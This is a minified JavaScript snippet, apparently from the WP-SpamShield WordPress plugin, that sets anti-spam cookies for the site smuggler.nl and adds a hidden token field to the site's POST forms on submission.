function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('ca05ff2ac7e7192762f45da08c393455','f0159f603d8cc50d3fa0301dfd7555d0','14400','/','smuggler.nl','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','smuggler.nl','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','e5095a00d8324c31e0f97bd61c954a21').attr('value','a9849d38f68d96d169ede1a51e1dc33e').appendTo(h);return true;})});
// Generated in: 0.000458 seconds
